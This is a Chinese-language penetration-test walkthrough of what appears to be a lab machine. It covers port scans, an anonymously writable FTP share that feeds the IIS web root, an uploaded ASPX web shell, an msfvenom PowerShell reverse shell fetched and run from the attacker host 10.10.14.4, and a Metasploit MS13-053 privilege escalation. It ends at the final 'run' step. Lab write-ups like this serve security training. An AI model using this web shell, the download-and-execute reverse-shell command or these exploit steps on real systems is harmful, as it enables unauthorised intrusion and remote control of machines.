目标信息
IP地址:
10.10.10.5
信息收集
ICMP检测
PING 10.10.10.5 (10.10.10.5) 56(84) bytes of data.
64 bytes from 10.10.10.5: icmp_seq=1 ttl=127 time=103 ms
64 bytes from 10.10.10.5: icmp_seq=2 ttl=127 time=103 ms
64 bytes from 10.10.10.5: icmp_seq=3 ttl=127 time=107 ms
64 bytes from 10.10.10.5: icmp_seq=4 ttl=127 time=109 ms
--- 10.10.10.5 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3306ms
rtt min/avg/max/mdev = 103.216/105.705/108.945/2.512 ms攻击机和靶机之间通信状态正常。
防火墙检测
# Nmap 7.94SVN scan initiated Sun Sep 15 09:45:21 2024 as: nmap -sF -p- --min-rate 2000 -oN ./fin_result.txt 10.10.10.5
Nmap scan report for 10.10.10.5 (10.10.10.5)
Host is up (0.10s latency).
All 65535 scanned ports on 10.10.10.5 (10.10.10.5) are in ignored states.
Not shown: 65535 open|filtered tcp ports (no-response)
# Nmap done at Sun Sep 15 09:46:28 2024 -- 1 IP address (1 host up) scanned in 66.28 seconds攻击机和靶机之间通信状态正常。
网络端口扫描
TCP端口扫描结果
# Nmap 7.94SVN scan initiated Sun Sep 15 09:49:55 2024 as: nmap -sS -sV -A -p- --min-rate 2000 -oN ./tcp_result.txt 10.10.10.5
Nmap scan report for 10.10.10.5 (10.10.10.5)
Host is up (0.10s latency).
Not shown: 65533 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-syst:
|_ SYST: Windows_NT
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| 03-18-17 02:06AM <DIR> aspnet_client
| 03-17-17 05:37PM 689 iisstart.htm
| 09-14-24 01:05PM 2932 update.aspx
|_03-17-17 05:37PM 184946 welcome.png
80/tcp open http Microsoft IIS httpd 7.5
|_http-server-header: Microsoft-IIS/7.5
|_http-title: IIS7
| http-methods:
|_ Potentially risky methods: TRACE
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose|phone|specialized
Running (JUST GUESSING): Microsoft Windows 8|Phone|7|2008|8.1|Vista (92%)
OS CPE: cpe:/o:microsoft:windows_8 cpe:/o:microsoft:windows cpe:/o:microsoft:windows_7 cpe:/o:microsoft:windows_server_2008:r2 cpe:/o:microsoft:windows_8.1 cpe:/o:microsoft:windows_vista::- cpe:/o:microsoft:windows_vista::sp1
Aggressive OS guesses: Microsoft Windows 8.1 Update 1 (92%), Microsoft Windows Phone 7.5 or 8.0 (92%), Microsoft Windows Embedded Standard 7 (91%), Microsoft Windows 7 or Windows Server 2008 R2 (89%), Microsoft Windows Server 2008 R2 (89%), Microsoft Windows Server 2008 R2 or Windows 8.1 (89%), Microsoft Windows Server 2008 R2 SP1 or Windows 8 (89%), Microsoft Windows 7 (89%), Microsoft Windows 7 SP1 or Windows Server 2008 R2 (89%), Microsoft Windows 7 SP1 or Windows Server 2008 SP2 or 2008 R2 SP1 (89%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
TRACEROUTE (using port 21/tcp)
HOP RTT ADDRESS
1 102.82 ms 10.10.14.1 (10.10.14.1)
2 103.18 ms 10.10.10.5 (10.10.10.5)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sun Sep 15 09:51:21 2024 -- 1 IP address (1 host up) scanned in 86.34 secondsUDP端口开放列表扫描结果
# Nmap 7.94SVN scan initiated Sun Sep 15 09:54:40 2024 as: nmap -sU -p- --min-rate 2000 -oN ./udp_ports.txt 10.10.10.5
Nmap scan report for 10.10.10.5 (10.10.10.5)
Host is up (0.10s latency).
All 65535 scanned ports on 10.10.10.5 (10.10.10.5) are in ignored states.
Not shown: 65535 open|filtered udp ports (no-response)
# Nmap done at Sun Sep 15 09:55:47 2024 -- 1 IP address (1 host up) scanned in 66.87 secondsUDP端口详细信息扫描结果
(无)同时发现靶机操作系统大致为Windows 8,以及靶机FTP服务允许匿名登录。
服务探测
FTP服务(21端口)
直接使用ftp命令登录靶机FTP服务的匿名账户:
ftp 10.10.10.5 21


发现靶机FTP目录内存在HTML文件和疑似ASP程序文件夹,怀疑该目录为网页目录。同时还发现该FTP共享可写:
Web应用程序(80端口)
打开网址:http://10.10.10.5/

发现为默认页面,直接扫描目录:
# Dirsearch started Mon Sep 16 08:53:35 2024 as: /usr/lib/python3/dist-packages/dirsearch/dirsearch.py -u http://10.10.10.5/ -x 400,403,404 -e asp,aspx,js,html,txt,zip,tar.gz,pcap -t 60
301 155B http://10.10.10.5/aspnet_client -> REDIRECTS TO: http://10.10.10.5/aspnet_client/
500 3KB http://10.10.10.5/WebResource.axd?d=LER8t9aS发现了FTP服务中的目录aspnet_client。
渗透测试
直接在FTP目录中新建ASP木马文件:
<%@ Page Language="C#" %>
<%
string cmd = Request.QueryString["cmd"];
if (!string.IsNullOrEmpty(cmd))
{
System.Diagnostics.Process process = new System.Diagnostics.Process();
process.StartInfo.FileName = "cmd.exe";
process.StartInfo.Arguments = "/c " + cmd;
process.StartInfo.UseShellExecute = false;
process.StartInfo.RedirectStandardOutput = true;
process.Start();
Response.Write(process.StandardOutput.ReadToEnd());
}
%>
随后访问网址:http://10.10.10.5/sparkle.aspx?cmd=whoami测试木马:

木马成功运行!接下来使用MSFVenom工具生成PowerShell反弹脚本:
msfvenom -p windows/powershell_reverse_tcp LHOST=10.10.14.4 LPORT=443 -f psh-reflection -o ./reverse.ps1随后在攻击机上打开SimpleHTTPServer和Metasploit监听,然后直接执行如下PowerShell命令:
powershell IEX (New-Object System.Net.Webclient).DownloadString('http://10.10.14.4/reverse.ps1')
成功!!!
权限提升
内核漏洞提权
进入系统之后,我们首先使用Metasploit自带的Windows漏洞搜索模块local_exploit_suggester进行内核漏洞枚举:
use post/multi/recon/local_exploit_suggester
set SESSION 3
run
成功发现大量漏洞:

直接使用MS13-053漏洞进行提权。设置参数:
use exploit/windows/local/ms13_053_schlamperei
set SESSION 3
set LHOST 10.10.14.7
set LPORT 4444
随后直接使用run命令提权:
